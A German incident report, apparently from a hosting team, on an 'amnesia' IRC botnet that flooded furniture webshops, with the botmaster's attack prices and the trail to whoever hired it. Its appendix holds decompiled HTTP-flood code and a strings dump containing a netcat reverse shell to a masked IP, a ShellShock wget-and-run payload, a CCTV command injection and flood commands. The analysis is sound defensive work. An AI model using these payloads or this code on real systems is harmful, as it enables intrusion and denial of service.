16:06 < amnesia_S> !* HTTP 94.126.43.210 /home_page/index.php 21 3600

16:06 < amnesia_S> !* HTTP www.pokerzeit.com / 80 3600

16:06 < amnesia_S> !* HTTP www.pokerzeit.com / 80 3600

16:06 < amnesia_S> !* HTTP www.pokerzeit.com / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.internet-marketing.support / 80 3600

16:06 < amnesia_S> !* HTTP www.yoga-mallorca.eu / 80 3600

01:19 < amnesia_5> !* KILLALL

01:19 < amnesia_5> !* HTTP 31.28.65.97 /home_page/index.php 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:19 < amnesia_5> !* HTTP datxanhmienbac.vn /en/ 443 3600

01:19 < amnesia_5> !* HTTP datxanhmienbac.vn /en/ 443 3600

01:19 < amnesia_5> !* HTTP datxanhmienbac.vn /en/ 443 3600

01:19 < amnesia_5> !* HTTP datxanhmienbac.vn /en/ 443 3600

01:19 < amnesia_5> !* HTTP 94.126.43.210 /home_page/index.php 21 3600

01:19 < amnesia_5> !* HTTP www.pokerzeit.com /search?searchString=YOink 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:19 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:20 < amnesia_5> !* HTTP www.nunodesign.de / 80 3600

01:20 < amnesia_5> !* HTTP www.yoga-mallorca.eu / 80 3600

01:20 < amnesia_5> !* HTTP www.anywaystore.com / 80 3600

01:20 < amnesia_5> !* HTTP www.tuningextreme.it / 80 3600



Da sich an der Gesamtlage nicht groß etwas änderte sprachen wir den Botmaster direkt an. Zu unserer Überraschung antwortete er.

Das folgende Gespräch ergab sich daraus:

Der für uns interessante Fakt war der Preis, den der Botmaster für einen Tag Angriff aufrief: 9-25$ pro Tag ist nicht viel, bisher hatten wir in eigenen Recherchen für Angriffe mit > 10.000 Bots eher Preise von 50 €/h aufrufen gesehen, wobei wir denken, dass die 9$ eher für langfristige Kampagnen gelten.

Hintergrundrecherchen

Wir hatten jetzt also einen Angriff, der am 12.08. startete und bis zum

1. September lief,

dazu kein Erpresserschreiben, was eher auf eine Kampagne eines Konkurrrenten

hinwies. Also ging unser Team etwas im Trüben fischen um zu sehen, ob irgendwo

rauchende Colts rumlagen.



Folgende Anzeige fiel uns dabei auf:

Der Zeitraum passte (am 8.8. beauftragt, 4 Tage später startete der Angriff), die zum Angriff ausgelobten Shops beschäftigten sich ausschließlich mit Möbeln, der vom Botmaster angegebene Preis von 9$/Tag passt auch, wenn man die 5000$ durch den Zeitraum und die Anzahl der Webseiten teilt.

Nun haben wir also folgendes Gesamtbild:

Irgendwer nimmt momentan Geld in die Hand, um massiv Webshops anzugreifen, die Möbel verkaufen. Wir gehen davon aus, dass der user "buttersaeure" auf anderen Plattformen weitere Angriffe beauftragt hat, da die Domain unseres Kunden in unseren Recherchen bisher nicht auftauchte.

Hier endet unsere Recherche, da wir nicht vorhaben, erstens das Botnet aus dem Verkehr zu ziehen (dank des Hackerparagraphen ist dies Illegal) oder weitere Details zu dem Auftraggeber oder Botmaster zu analysieren.

Wir gehen zurück an unsere Arbeit und schauen der Packetflut weiterhin zu.

Appendix

Listing funktion httpflood

int __fastcall httpflood(int a1, int a2, signed int a3, int a4)

{

int result; // r0@1

int v5; // r5@11

int v6; // r6@11

char *v7; // r7@11

unsigned int v8; // r0@11

int v9; // r1@11

char *v10; // r4@11

int v11; // r0@11

time_t v12; // r4@12

int v13; // [sp+0h] [bp-284h]@5

int v14; // [sp+10h] [bp-274h]@1

signed int v15; // [sp+14h] [bp-270h]@1

int v16; // [sp+18h] [bp-26Ch]@1

int v17; // [sp+1Ch] [bp-268h]@1

struct addrinfo req; // [sp+20h] [bp-264h]@6

struct addrinfo *pai; // [sp+40h] [bp-244h]@6

char s; // [sp+44h] [bp-240h]@11

__int32 v21; // [sp+254h] [bp-30h]@5

time_t v22; // [sp+258h] [bp-2Ch]@5

int v23; // [sp+25Ch] [bp-28h]@6

int fd; // [sp+260h] [bp-24h]@9

size_t n; // [sp+264h] [bp-20h]@11

v17 = a1;

v16 = a2;

v15 = a3;

v14 = a4;

result = mfork(a2);

if ( !result )

{

if ( v15 <= 3 )

{

Send(v17, "NOTICE %s :HTTP <target> <page> <port> <secs>\n", v16);

exit(1);

}

v21 = atol(*(const char **)(v14 + 16));

v22 = time(0);

v13 = *(_DWORD *)(v14 + 12);

Send(v17, "NOTICE %s :HTTP flooding %s:%s.\n", v16, *(_DWORD *)(v14 + 4));

while ( 1 )

{

v12 = v22 + v21;

if ( v12 <= time(0) )

break;

req.ai_flags = 0;

req.ai_protocol = 0;

req.ai_addrlen = 0;

req.ai_addr = 0;

req.ai_canonname = 0;

req.ai_next = 0;

req.ai_family = 0;

req.ai_socktype = 1;

v23 = getaddrinfo(*(const char **)(v14 + 4), *(const char **)(v14 + 12), &req, &pai);

if ( v23 )

{

Send(v17, "NOTICE %s :getaddrinfo error. host: %s\n", v16, *(_DWORD *)(v14 + 4), v13);

exit(0);

}

fd = socket(pai->ai_family, pai->ai_socktype, pai->ai_protocol);

if ( fd != -1 )

{

v23 = connect(fd, pai->ai_addr, pai->ai_addrlen);

if ( v23 != -1 )

{

v5 = *(_DWORD *)(v14 + 8);

v6 = *(_DWORD *)(v14 + 4);

v7 = useragents[rand() % 0x30u];

v8 = rand() % 3u;

v10 = referers[v8];

v11 = randstring(10, v9);

snprintf(

&s,

0x210u,

"GET %s HTTP/1.1\r\n"

"Host: %s\r\n"

"User-Agent: %s\r\n"

"Cache-Control: no-cache\r\n"

"Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"

"Referer: %s%s\r\n"

"Keep-Alive: 115\r\n"

"Connection: keep-alive\r\n"

"\r\n",

v5,

v6,

v7,

v10,

v11);

n = strlen(&s);

send(fd, &s, n, 0);

close(fd);

s = 0;

}

}

}

Send(v17, "NOTICE %s :HTTP flooding on %s:%s finished.\n", v16, *(_DWORD *)(v14 + 4), *(_DWORD *)(v14 + 12));

exit(0);

}

return result;

}

Liste der UserAgents

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.2 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2

Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Windows NT 6.1; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Linux; U; Android 2.2; fr-fr; Desire_A8181 Build/FRF91) App3leWebKit/53.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (iPhone; CPU iPhone OS 5_1_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B206 Safari/7534.48.3

Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.0) Opera 7.02 Bork-edition [en]

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/534.57.2 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2

Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6

Mozilla/5.0 (iPad; CPU OS 5_1_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B206 Safari/7534.48.3

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11

Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)

Mozilla/5.0 (Windows NT 6.1; rv:5.0) Gecko/20100101 Firefox/5.02

Opera/9.80 (Windows NT 5.1; U; en) Presto/2.10.229 Version/11.60

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)

Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET CLR 3.5.30729)

Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1

Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1

Mozilla/5.0 (Windows NT 6.1; rv:2.0b7pre) Gecko/20100921 Firefox/4.0b7pre

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

Mozilla/5.0 (Windows NT 6.1; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; MRA 5.8 (build 4157); .NET CLR 2.0.50727; AskTbPTV/5.11.3.15590)

Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.5 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.4

Mozilla/5.0 (Windows NT 6.0; rv:13.0) Gecko/20100101 Firefox/13.0.1

komplette Auszug aus [ strings BINARY ]

/lib/ld-uClibc.so.0

libc.so.0

strcpy

waitpid

ioctl

popen

sysconf

stdout

vsprintf

recv

connect

geteuid

pclose

snprintf

atol

getenv

usleep

getpid

fscanf

fgets

memcpy

tolower

system

feof

malloc

remove

socket

select

fflush

realpath

strncasecmp

send

abort

accept

write

fprintf

kill

strcat

bind

__umodsi3

inet_addr

ntohl

__aeabi_idiv

setsockopt

strstr

read

strncmp

strncpy

strcasecmp

htonl

sendto

bcopy

strtok

listen

fork

__aeabi_ldiv0

strncat

__uClibc_main

strdup

gettimeofday

fopen

memset

__div0

srand

fclose

getppid

time

__divsi3

strcmp

gethostbyname

fputc

getaddrinfo

access

htons

__errno_location

exit

__modsi3

atoi

__aeabi_idiv0

__muldi3

strlen

toupper

__data_start

fcntl

__aeabi_idivmod

free

__fputc_unlocked

getsockname

_edata

__bss_start

__bss_start__

__bss_end__

__end__

_end

!1C "

188.XXX.XXX.XXX

.ddoscc.sys

cocks.sh

.lizardsquad1

lightaidra

kaiten

jackmymipsel

jackmymips

jackmysh4

jackmyx86

jackmyarmv6

jackmyi686

jackmypowerpc

jackmyi586

jackmym86k

jackmysparc

telarmv6

teli586

teli686

telmips

telmipsel

telpowerpc

telsh4

telx86

echo${IFS}"nc">f

echo${IFS}"188.XXX.XXX.XXX">>f

echo${IFS}"8888${IFS}-e${IFS}$SHELL">>f

$(cat${IFS}f)${IFS}&>r

echo 80000500 > /proc/sys/fs/nr_open 1>/dev/null 2>/dev/null

sysctl -w net.ipv4.ip_local_port_range="500 65535" 1>/dev/null 2>/dev/null

ulimit -n 1048576 1>/dev/null 2>/dev/null

ulimit -n 9999999 1>/dev/null 2>/dev/null

ulimit -Hn 1048576 1>/dev/null 2>/dev/null

ulimit -Sn 1048576 1>/dev/null 2>/dev/null

ulimit -Hn 9999999 1>/dev/null 2>/dev/null

ulimit -Sn 9999999 1>/dev/null 2>/dev/null

echo 1 > /proc/sys/net/ipv4/tcp_tw_recycle 1>/dev/null 2>/dev/null

sysctl -w net.ipv4.tcp_mem="383865 511820 2303190" 1>/dev/null 2>/dev/null

sysctl -w net.ipv4.tcp_rmem="1024 4096 16384" 1>/dev/null 2>/dev/null

sysctl -w net.ipv4.tcp_wmem="1024 4096 16384" 1>/dev/null 2>/dev/null

sysctl -w net.ipv4.tcp_moderate_rcvbuf="0" 1>/dev/null 2>/dev/null

sysctl -w fs.file-max=999999999999999999 1>/dev/null 2>/dev/null

http://www.google.com/?q=

http://www.usatoday.com/search/results?q=

http://engadget.search.aol.com/search?q=

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.2 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2

Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Windows NT 6.1; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Linux; U; Android 2.2; fr-fr; Desire_A8181 Build/FRF91) App3leWebKit/53.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (iPhone; CPU iPhone OS 5_1_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B206 Safari/7534.48.3

Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.0) Opera 7.02 Bork-edition [en]

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/534.57.2 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2

Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6

Mozilla/5.0 (iPad; CPU OS 5_1_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B206 Safari/7534.48.3

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11

Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)

Mozilla/5.0 (Windows NT 6.1; rv:5.0) Gecko/20100101 Firefox/5.02

Opera/9.80 (Windows NT 5.1; U; en) Presto/2.10.229 Version/11.60

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)

Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET CLR 3.5.30729)

Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1

Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1

Mozilla/5.0 (Windows NT 6.1; rv:2.0b7pre) Gecko/20100921 Firefox/4.0b7pre

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

Mozilla/5.0 (Windows NT 6.1; rv:12.0) Gecko/20100101 Firefox/12.0

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; MRA 5.8 (build 4157); .NET CLR 2.0.50727; AskTbPTV/5.11.3.15590)

Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.5 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.4

Mozilla/5.0 (Windows NT 6.0; rv:13.0) Gecko/20100101 Firefox/13.0.1

8.8.8.8

/proc/net/route

00000000

NOTICE %s :Unable to comply.

/usr/dict/words

%s : USERID : UNIX : %s

GET /checkip.php HTTP/1.0

Host: radioactive.su

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0

Connection: Keep-Alive

200 OK

GET /countrycode.php HTTP/1.0

Host: radioactive.su

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0

Connection: Keep-Alive

rand

%d.%d.%d.%d

%s.%d.%d.%d

%s.%d.%d

%s.%d

amnesia

NOTICE %s :Killing bots...

killall %s > /dev/null 2> /dev/null; pkill %s > /dev/null 2> /dev/null; rm -rf /tmp/%s > /dev/null 2> /dev/null; rm -rf %s > /dev/null 2> /dev/null; cd /var/run && rm -rf %s > /dev/null 2> /dev/null

NOTICE %s :Bots killed.

NOTICE %s :You don't have permission to run that command.

NOTICE %s :GET <http address> <save as>

NOTICE %s :Unable to create socket.

http://

NOTICE %s :Unable to resolve address.

NOTICE %s :Unable to connect to http.

GET /%s HTTP/1.0

Connection: Keep-Alive

User-Agent: Mozilla/4.75 [en] (X11; U; Linux 2.2.16-3 i686)

Host: %s:80

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*

Accept-Encoding: gzip

Accept-Language: en

Accept-Charset: iso-8859-1,*,utf-8

NOTICE %s :Receiving file.

NOTICE %s :Saved as %s

NOTICE %s :Radiation %s.

PRIVMSG %s :UPDATED or RESTARTED.

NOTICE %s :NICK <nick>

NOTICE %s :Nick cannot be larger than 9 characters.

NICK %s

NOTICE %s :Unable to resolve %s

NOTICE %s :TCP <target> <port (0 for random)> <secs> <netmask (32 for non spoofed)> <flags (syn, ack, psh, rst, fin, all) comma seperated> <packet size (usually 0)> <time poll interval (default 10)>

NOTICE %s :Failed opening raw socket.

NOTICE %s :Failed setting raw headers mode.

NOTICE %s :Invalid flag %s

NOTICE %s :TCP Packeting %s.

NOTICE %s :TCP flood against %s finished.

NOTICE %s :SHELSHOCK <ip> <port> <secs> <direct-download-of-bin> - IP like 1.1.1.1/1.1.1/1.1/1/rand - direct download like http://lol.xyz/bin.sh

NOTICE %s :Scanning for ShellShock.

GET / HTTP/1.1

Host: %s

User-Agent: () { :; }; /bin/bash -c 'wget %s -O /tmp/plump; chmod +x /tmp/plump; /tmp/plump &'

Connection: close

NOTICE %s :ShellShock scanning on %s:%s finished.

NOTICE %s :Maxing out sockets...

NOTICE %s :Attempted to max out sockets.

NOTICE %s :CCTVSCANNER <ip> <port(s)> <secs> <scanning-msg 1/0 (on/off)> - IP like 1.1.1.1/1.1.1/1.1/1/rand - ports like 65500,123,80,81 or just 80 (max 50 ports)

NOTICE %s :Scanning for CCTVs.

/dev/urandom

NOTICE %s :Scanning for %d ports.

GET / HTTP/1.1

Host: %s

User-Agent: %s

Cross Web Server

NOTICE %s :CCTV found: %s:%s

%s%s%s

GET /language/Swedish${IFS}&&

&&tar{IFS}/string.js HTTP/1.1

Host:

NOTICE %s :CCTV scanning on %s:%s finished.

NOTICE %s :CCTVPROCS <ip> <port(s)> <secs> <scanning-msg 1/0 (on/off)> <processes> - IP like 1.1.1.1/1.1.1/1.1/1/rand - ports like 65500,123,80,81 or just 80 (max 50 ports)

NOTICE %s :Starting CCTV scan processes...

NOTICE %s :Processes started!

NOTICE %s :%s

NOTICE %s :HTTP <target> <page> <port> <secs>

NOTICE %s :HTTP flooding %s:%s.

NOTICE %s :getaddrinfo error. host: %s

GET %s HTTP/1.1

Host: %s

User-Agent: %s

Cache-Control: no-cache

Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7

Referer: %s%s

Keep-Alive: 115

Connection: keep-alive

NOTICE %s :HTTP flooding on %s:%s finished.

NOTICE %s :UDP <target> <secs>

NOTICE %s :UDP flooding %s.

NOTICE %s :UDP flooding on %s finished.

NOTICE %s :MOVE <server>

NOTICE %s :UDP <target> <secs> = Non-spoof UDP flood

